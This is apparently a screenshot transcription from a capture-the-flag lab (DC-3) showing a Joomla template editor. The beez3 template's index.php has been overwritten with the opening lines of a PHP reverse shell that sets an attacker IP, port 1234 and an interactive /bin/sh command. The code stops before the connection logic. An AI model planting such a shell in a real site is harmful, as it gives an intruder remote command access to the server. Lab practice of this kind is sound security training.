 Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.0.4.4';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16 // pcntl_fork is hardly ever available, but will allow us to daemonise
17 // our php process and avoid zombies.  Worth a try...
18 if (function_exists('pcntl_fork')) {
19     // Fork and have the parent process exit
20     $pid = pcntl_fork();
21
22     if ($pid == -1) {
23         printit("ERROR: Can't fork");
24         exit(1);
View Site 0 Visitors 2 Administrators 0 Messages Log out Joomla! 3.7.0 — © 2019 DC-3